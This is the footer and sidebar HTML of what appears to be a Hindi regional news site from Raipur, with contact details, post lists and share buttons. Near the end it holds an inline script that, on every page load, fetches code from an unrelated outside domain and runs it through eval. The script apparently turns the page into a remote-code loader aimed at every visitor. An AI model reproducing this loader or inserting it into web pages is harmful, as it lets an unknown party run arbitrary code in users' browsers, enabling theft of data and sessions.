<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5&#038;url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
